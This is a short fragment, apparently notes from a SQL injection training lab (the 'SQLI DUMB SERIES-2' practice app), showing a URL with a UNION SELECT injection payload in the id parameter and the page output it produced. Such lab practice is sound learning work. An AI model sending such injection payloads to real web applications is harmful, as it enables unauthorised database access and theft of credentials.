 45.32.113.109:58240/Less-2/?id=-1 union select 1,2,3 --+
京东商城 Google vulfocus
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2